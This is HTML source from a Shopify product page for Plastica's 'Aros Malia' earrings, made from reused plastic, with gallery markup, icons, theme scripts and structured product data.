              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add" data-url="/recommendations/products?section_id=template--19000445042913__main&product_id=6035853213859&limit=4&intent=complementary" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"><link href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" rel="stylesheet" type="text/css" media="all" />
                <link href="//plastica.com/cdn/shop/t/35/assets/component-complementary-products.css?v=42381289508980155741730919036" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/quick-add.css?v=46121616081049812921730919036" media="print" onload="this.media='all'">
                  <script src="//plastica.com/cdn/shop/t/35/assets/quick-add.js?v=140177525337133992761730919036" defer="defer"></script></product-recommendations>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg><span class="h4">Garantía de por vida</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10.7058 0.549946C11.0066 0.550342 11.3069 0.550737 11.5727 0.54775C12.6717 0.535401 13.4169 1.32825 13.7106 1.83393L15.3904 4.63773L16.1669 4.22927C16.3476 4.13421 16.5679 4.15856 16.7235 4.29078C16.879 4.42299 16.9386 4.63651 16.8739 4.83016L15.5307 8.85205C15.45 9.09376 15.2004 9.23609 14.9512 9.18246L10.5904 8.24369C10.3905 8.20066 10.2369 8.04021 10.2027 7.8386C10.1684 7.63698 10.2604 7.43484 10.4349 7.32822L11.3466 6.77121L10.491 5.35356L9.16947 7.63949C9.0331 7.87537 8.73297 7.95865 8.49456 7.82675L5.46517 6.15084C5.34568 6.08474 5.25843 5.97265 5.22367 5.8406C5.18892 5.70854 5.20968 5.56802 5.28114 5.45166C5.75753 4.67599 6.64634 3.14684 7.2264 2.14351C7.52092 1.63407 7.80943 1.26638 8.12347 1.01328C8.44922 0.750745 8.77858 0.630664 9.11576 0.579998C9.12637 0.578405 9.13702 0.577153 9.14771 0.576245C9.4761 0.548329 10.0919 0.549139 10.7058 0.549946ZM10.925 4.13746L12.4598 6.68024C12.6019 6.91575 12.5271 7.22186 12.2924 7.36528L12.0238 7.52936L14.724 8.11064L15.5313 5.69358L15.4374 5.74295C15.2026 5.8665 14.9121 5.78506 14.7757 5.55742L12.8469 2.33802C12.6459 1.99038 12.1756 1.54104 11.584 1.54769C11.2714 1.5512 10.9415 1.55066 10.6262 1.55014C10.059 1.54921 9.53863 1.54836 9.24893 1.5713C9.06973 1.60012 8.91602 1.65888 8.75098 1.79189C8.72575 1.81222 8.69986 1.83462 8.67329 1.85932C9.41082 2.17381 10.3422 2.86027 10.925 4.13746ZM8.06135 2.69724C7.58009 3.52944 6.89514 4.70818 6.40422 5.52752L8.5493 6.71421L9.91606 4.35001C9.36655 3.30179 8.53989 2.84656 8.06135 2.69724Z" />
      <path d="M18.8984 16.3552C18.7447 16.6138 18.5913 16.872 18.4584 17.1022C17.909 18.0541 16.847 18.2912 16.2622 18.2861L12.9938 18.3026L12.9496 19.1788C12.9393 19.3827 12.806 19.5598 12.613 19.6263C12.4199 19.6928 12.2059 19.6352 12.0722 19.4809L9.29638 16.2755C9.12955 16.0828 9.1343 15.7955 9.30742 15.6085L12.3375 12.3349C12.4764 12.1848 12.6927 12.1345 12.8837 12.2078C13.0746 12.2811 13.2016 12.4632 13.2044 12.6677L13.219 13.736L14.8748 13.7223L13.5815 11.4203C13.4481 11.1827 13.5294 10.8821 13.7644 10.7442L16.7502 8.99179C16.8679 8.92267 17.0089 8.90473 17.1402 8.94212C17.2715 8.97951 17.3818 9.06899 17.4455 9.18978C17.8701 9.99496 18.7328 11.539 19.3005 12.5494C19.5887 13.0624 19.758 13.498 19.8157 13.8972C19.8756 14.3113 19.8111 14.6559 19.6828 14.9718C19.6788 14.9817 19.6745 14.9916 19.6698 15.0012C19.5264 15.298 19.2119 15.8274 18.8984 16.3552ZM15.7 14.7155L12.73 14.7401C12.455 14.7424 12.2297 14.522 12.2259 14.247L12.2216 13.9323L10.3454 15.9593L12.0136 17.8856L12.019 17.7797C12.0324 17.5147 12.2505 17.3063 12.5158 17.3049L16.2688 17.2861C16.6703 17.2904 17.2966 17.1147 17.5924 16.6023C17.7487 16.3315 17.9172 16.048 18.0784 15.7769C18.3682 15.2895 18.6342 14.8421 18.7621 14.5812C18.8286 14.4123 18.8564 14.2501 18.826 14.0403C18.8214 14.0083 18.8153 13.9746 18.8076 13.9391C18.1612 14.4134 17.0959 14.8649 15.7 14.7155ZM18.3985 12.9856C17.9278 12.1474 17.2627 10.9574 16.8079 10.1174L14.6937 11.3582L16.0313 13.7391C17.2132 13.8005 18.0262 13.3212 18.3985 12.9856Z" />
      <path d="M1.15621 15.7354C1.00906 15.473 0.862139 15.2111 0.729208 14.9809C0.179617 14.0291 0.505229 12.9909 0.801973 12.487L2.42199 9.6482L1.68529 9.17176C1.51385 9.06089 1.42705 8.85692 1.466 8.65651C1.50496 8.4561 1.66185 8.2995 1.86233 8.26092L6.0262 7.45965C6.27645 7.4115 6.52288 7.55926 6.59829 7.80269L7.91826 12.0636C7.97877 12.259 7.91423 12.4715 7.7553 12.6002C7.59636 12.7289 7.37508 12.7478 7.1966 12.648L6.26413 12.1265L5.4481 13.5673L8.08835 13.5983C8.3608 13.6015 8.58054 13.8222 8.58248 14.0947L8.60717 17.5567C8.60815 17.6932 8.55323 17.8242 8.45518 17.9193C8.35714 18.0143 8.22448 18.0651 8.08803 18.0599C7.17842 18.025 5.4099 18.0001 4.25104 17.9865C3.66263 17.9796 3.20071 17.9084 2.82615 17.7588C2.43762 17.6036 2.17147 17.3755 1.96199 17.1064C1.9554 17.098 1.94909 17.0893 1.94306 17.0804C1.75771 16.8079 1.45648 16.2708 1.15621 15.7354ZM4.1754 13.7853L5.63906 11.201C5.77463 10.9616 6.07809 10.8767 6.31818 11.011L6.59287 11.1646L5.77555 8.52624L3.27316 9.00778L3.36221 9.06537C3.58504 9.20948 3.65648 9.50256 3.52495 9.73304L1.66481 12.9926C1.46034 13.3382 1.29934 13.9685 1.59519 14.4808C1.75154 14.7515 1.91278 15.0392 2.06695 15.3144C2.34421 15.8091 2.59863 16.2631 2.76066 16.5043C2.87365 16.6464 3.00022 16.7515 3.19707 16.8302C3.22716 16.8422 3.25937 16.8538 3.29393 16.8648C3.20641 16.0678 3.34805 14.9195 4.1754 13.7853ZM4.32426 16.9873C5.28553 16.9987 6.6487 17.0177 7.60349 17.0439L7.586 14.5925L4.85535 14.5605C4.2112 15.5533 4.21977 16.497 4.32426 16.9873Z" /></svg><span class="h4">Empresa B Certificada</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Hecho a mano</span>
    </li></ul>


              <div 
                class="product-info__image-block" 
                style="--margin-top: 3.0rem;--margin-bottom: 2.1rem;--image-width:100%;--image-alignment:center;--border-radius:1.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 66.66666666666666%"><img src="//plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=1500" alt="" srcset="//plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=165 165w, //plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=360 360w, //plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=535 535w, //plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=750 750w, //plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=1070 1070w, //plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=1250 1250w, //plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div><a href="/products/malia090-4" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19000445042913__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19000445042913__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&width=550 550w,//plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&width=1100 1100w,//plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&width=1445 1445w,//plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&width=1680 1680w,//plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&width=2048 2048w,//plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39004707553505"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&width=550 550w,//plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&width=1100 1100w,//plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&width=1445 1445w,//plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&width=1680 1680w,//plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&width=2048 2048w,//plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39004707586273"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&width=550 550w,//plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39004707619041"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&width=550 550w,//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38302028693729"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&width=550 550w,//plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25103513026723"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&width=550 550w,//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36463672262881"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&width=550 550w,//plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39004707520737"
  ></div>
  </div>
</product-modal>


  
<script src="//plastica.com/cdn/shop/t/35/assets/product-modal.js?v=50921580101160527761730919037" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/media-gallery.js?v=149794636457678587381730919036" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19000445042913__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19000445042913__main"]') ||
        document.querySelector('variant-selects[data-section="template--19000445042913__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19000445042913__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19000445042913__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Aros Malia",
      "url": "https:\/\/plastica.com\/products\/malia090-4",
      "image": [
          "https:\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315\u0026width=1920"
        ],
      "description": "Malia, un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.Este modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\nMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.Aquí hay algunos datos imperdibles sobre los aros:  \n➜ Cada par es único e irrepetible.\n\n➜ Tienen garantía de por vida. Los reparamos sin costo.\n➜ Son muy livianos, no dañan las orejas y casi ni sentirás que los llevas puestos.\n➜ Se elaboran con plásticos reutilizados y diseñados por mujeres chilenas.\n➜ Su herraje es de plata 925.\n➜ Medida total: Largo 6,8 cm Ancho 4 cm.➜ Peso: 5,1 grs (cada uno).",
      "sku": "ML002",
      "brand": {
        "@type": "Brand",
        "name": "Plastica"
      },
      "offers": [{
            "@type" : "Offer","sku": "ML002","availability" : "http://schema.org/InStock",
            "price" : 87000.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/plastica.com\/products\/malia090-4?variant=37609041559715"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--19000445042913__main .product-form__submit {padding-top: 15px; padding-bottom: 15px;} #shopify-section-template--19000445042913__main .slideshow__slide.grid__item.grid--1-col.slider__slide {border: 1px solid #cccccc; border-radius: 12px; padding-left: 5px; padding-top: 3px; padding-bottom: 1px;} #shopify-section-template--19000445042913__main .slideshow__controls.slider-buttons.no-js-hidden.slideshow__controls--border-radius-mobile {margin-top: 5px;} #shopify-section-template--19000445042913__main .quick-add__submit.button.button--full-width.button--secondary.card--horizontal__quick-add {padding-top: 5px; padding-bottom: 5px; font-size: 14px;} </style></section><section id="shopify-section-template--19000445042913__1731618181fd247fb1" class="shopify-section section"><div class="page-width"><div id="shopify-block-AR3hFM2JUR21HSnlwN__revie_reviews_por_whatsapp_app_block_2_XnCcRa" class="shopify-block shopify-app-block"></div>
</div>


</section><div id="shopify-section-template--19000445042913__icons_with_content_DjwcVM" class="shopify-section section"><link href="//plastica.com/cdn/shop/t/35/assets/component-image-with-text.css?v=35959808734676055981730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/section-icons-with-content.css?v=24886704231765626071730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19000445042913__icons_with_content_DjwcVM-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19000445042913__icons_with_content_DjwcVM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19000445042913__icons_with_content_DjwcVM.color-custom {
    --color-background: 230, 223, 232;
    --gradient-background: #e6dfe8;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--19000445042913__icons_with_content_DjwcVM gradient color-background-2 content-for-grouping ">
  <div class="icons-with-content page-width section-template--19000445042913__icons_with_content_DjwcVM-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__grid--desktop-reverse icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column"
      >
        
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10.7058 0.549946C11.0066 0.550342 11.3069 0.550737 11.5727 0.54775C12.6717 0.535401 13.4169 1.32825 13.7106 1.83393L15.3904 4.63773L16.1669 4.22927C16.3476 4.13421 16.5679 4.15856 16.7235 4.29078C16.879 4.42299 16.9386 4.63651 16.8739 4.83016L15.5307 8.85205C15.45 9.09376 15.2004 9.23609 14.9512 9.18246L10.5904 8.24369C10.3905 8.20066 10.2369 8.04021 10.2027 7.8386C10.1684 7.63698 10.2604 7.43484 10.4349 7.32822L11.3466 6.77121L10.491 5.35356L9.16947 7.63949C9.0331 7.87537 8.73297 7.95865 8.49456 7.82675L5.46517 6.15084C5.34568 6.08474 5.25843 5.97265 5.22367 5.8406C5.18892 5.70854 5.20968 5.56802 5.28114 5.45166C5.75753 4.67599 6.64634 3.14684 7.2264 2.14351C7.52092 1.63407 7.80943 1.26638 8.12347 1.01328C8.44922 0.750745 8.77858 0.630664 9.11576 0.579998C9.12637 0.578405 9.13702 0.577153 9.14771 0.576245C9.4761 0.548329 10.0919 0.549139 10.7058 0.549946ZM10.925 4.13746L12.4598 6.68024C12.6019 6.91575 12.5271 7.22186 12.2924 7.36528L12.0238 7.52936L14.724 8.11064L15.5313 5.69358L15.4374 5.74295C15.2026 5.8665 14.9121 5.78506 14.7757 5.55742L12.8469 2.33802C12.6459 1.99038 12.1756 1.54104 11.584 1.54769C11.2714 1.5512 10.9415 1.55066 10.6262 1.55014C10.059 1.54921 9.53863 1.54836 9.24893 1.5713C9.06973 1.60012 8.91602 1.65888 8.75098 1.79189C8.72575 1.81222 8.69986 1.83462 8.67329 1.85932C9.41082 2.17381 10.3422 2.86027 10.925 4.13746ZM8.06135 2.69724C7.58009 3.52944 6.89514 4.70818 6.40422 5.52752L8.5493 6.71421L9.91606 4.35001C9.36655 3.30179 8.53989 2.84656 8.06135 2.69724Z" />
      <path d="M18.8984 16.3552C18.7447 16.6138 18.5913 16.872 18.4584 17.1022C17.909 18.0541 16.847 18.2912 16.2622 18.2861L12.9938 18.3026L12.9496 19.1788C12.9393 19.3827 12.806 19.5598 12.613 19.6263C12.4199 19.6928 12.2059 19.6352 12.0722 19.4809L9.29638 16.2755C9.12955 16.0828 9.1343 15.7955 9.30742 15.6085L12.3375 12.3349C12.4764 12.1848 12.6927 12.1345 12.8837 12.2078C13.0746 12.2811 13.2016 12.4632 13.2044 12.6677L13.219 13.736L14.8748 13.7223L13.5815 11.4203C13.4481 11.1827 13.5294 10.8821 13.7644 10.7442L16.7502 8.99179C16.8679 8.92267 17.0089 8.90473 17.1402 8.94212C17.2715 8.97951 17.3818 9.06899 17.4455 9.18978C17.8701 9.99496 18.7328 11.539 19.3005 12.5494C19.5887 13.0624 19.758 13.498 19.8157 13.8972C19.8756 14.3113 19.8111 14.6559 19.6828 14.9718C19.6788 14.9817 19.6745 14.9916 19.6698 15.0012C19.5264 15.298 19.2119 15.8274 18.8984 16.3552ZM15.7 14.7155L12.73 14.7401C12.455 14.7424 12.2297 14.522 12.2259 14.247L12.2216 13.9323L10.3454 15.9593L12.0136 17.8856L12.019 17.7797C12.0324 17.5147 12.2505 17.3063 12.5158 17.3049L16.2688 17.2861C16.6703 17.2904 17.2966 17.1147 17.5924 16.6023C17.7487 16.3315 17.9172 16.048 18.0784 15.7769C18.3682 15.2895 18.6342 14.8421 18.7621 14.5812C18.8286 14.4123 18.8564 14.2501 18.826 14.0403C18.8214 14.0083 18.8153 13.9746 18.8076 13.9391C18.1612 14.4134 17.0959 14.8649 15.7 14.7155ZM18.3985 12.9856C17.9278 12.1474 17.2627 10.9574 16.8079 10.1174L14.6937 11.3582L16.0313 13.7391C17.2132 13.8005 18.0262 13.3212 18.3985 12.9856Z" />
      <path d="M1.15621 15.7354C1.00906 15.473 0.862139 15.2111 0.729208 14.9809C0.179617 14.0291 0.505229 12.9909 0.801973 12.487L2.42199 9.6482L1.68529 9.17176C1.51385 9.06089 1.42705 8.85692 1.466 8.65651C1.50496 8.4561 1.66185 8.2995 1.86233 8.26092L6.0262 7.45965C6.27645 7.4115 6.52288 7.55926 6.59829 7.80269L7.91826 12.0636C7.97877 12.259 7.91423 12.4715 7.7553 12.6002C7.59636 12.7289 7.37508 12.7478 7.1966 12.648L6.26413 12.1265L5.4481 13.5673L8.08835 13.5983C8.3608 13.6015 8.58054 13.8222 8.58248 14.0947L8.60717 17.5567C8.60815 17.6932 8.55323 17.8242 8.45518 17.9193C8.35714 18.0143 8.22448 18.0651 8.08803 18.0599C7.17842 18.025 5.4099 18.0001 4.25104 17.9865C3.66263 17.9796 3.20071 17.9084 2.82615 17.7588C2.43762 17.6036 2.17147 17.3755 1.96199 17.1064C1.9554 17.098 1.94909 17.0893 1.94306 17.0804C1.75771 16.8079 1.45648 16.2708 1.15621 15.7354ZM4.1754 13.7853L5.63906 11.201C5.77463 10.9616 6.07809 10.8767 6.31818 11.011L6.59287 11.1646L5.77555 8.52624L3.27316 9.00778L3.36221 9.06537C3.58504 9.20948 3.65648 9.50256 3.52495 9.73304L1.66481 12.9926C1.46034 13.3382 1.29934 13.9685 1.59519 14.4808C1.75154 14.7515 1.91278 15.0392 2.06695 15.3144C2.34421 15.8091 2.59863 16.2631 2.76066 16.5043C2.87365 16.6464 3.00022 16.7515 3.19707 16.8302C3.22716 16.8422 3.25937 16.8538 3.29393 16.8648C3.20641 16.0678 3.34805 14.9195 4.1754 13.7853ZM4.32426 16.9873C5.28553 16.9987 6.6487 17.0177 7.60349 17.0439L7.586 14.5925L4.85535 14.5605C4.2112 15.5533 4.21977 16.497 4.32426 16.9873Z" /></svg>
</div>
                    
                    <span>
                      Sustentables
                    </span>
                  </h3><div class="rte">
                      <p>Hechos a mano con plástico 100% reutilizado</p>
                    </div></div>
              </div>
          
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.6307 0.0851008C18.9214 0.143319 19.2573 0.251631 19.499 0.483071C19.7487 0.722288 19.8616 1.06444 19.9202 1.35568C19.9821 1.66275 20.0008 2.00418 20 2.32523C19.9986 2.89096 19.9355 3.45932 19.9011 3.76888C19.8965 3.81064 19.8924 3.8477 19.889 3.8794L19.8885 3.88469C19.7574 5.00604 19.5546 6.53586 19.2559 8.16345C18.9577 9.77538 18.5618 11.5447 18.0423 13.1175L18.0415 13.1198C17.54 14.6143 16.835 16.2292 15.7876 17.2779C12.1807 20.8897 6.31722 20.917 2.70668 17.3017C-0.903844 13.6864 -0.876728 7.8151 2.73025 4.20335C3.77726 3.15495 5.37751 2.44898 6.88416 1.94609L6.88527 1.94573C8.4557 1.42559 10.21 1.02928 11.8328 0.73059C13.4582 0.431407 14.986 0.228254 16.1059 0.097027L16.1111 0.0964089C16.1231 0.0951308 16.1358 0.0937998 16.1492 0.09237C16.4416 0.0610531 17.0517 -0.0042707 17.6652 0.000220251C17.9855 0.00256445 18.3248 0.0238389 18.6307 0.0851008ZM16.2207 1.10269C15.114 1.23241 13.6107 1.4325 12.0155 1.72612C10.4166 2.02043 8.71247 2.40674 7.20334 2.90653C5.72522 3.39993 4.31684 4.04614 3.44505 4.91909C0.229287 8.13911 0.209266 13.3695 3.42148 16.5859C6.63368 19.8024 11.8571 19.7822 15.0728 16.5622C15.9442 15.6897 16.5895 14.2687 17.0829 12.7984C17.5818 11.2879 17.9676 9.5703 18.2616 7.98044C18.5549 6.38318 18.7546 4.8779 18.8841 3.76969C18.8878 3.73473 18.8921 3.69563 18.8969 3.65288C18.9315 3.33899 18.9879 2.82875 18.9891 2.32275C18.9898 2.03445 18.9722 1.76875 18.9293 1.5558C18.8832 1.32703 18.8229 1.23626 18.8002 1.21454C18.7694 1.18504 18.6656 1.12434 18.4325 1.07766C18.2146 1.03402 17.9461 1.01452 17.6578 1.01241C17.1035 1.00835 16.5429 1.06826 16.2505 1.09951C16.2402 1.10061 16.2303 1.10167 16.2207 1.10269Z" />
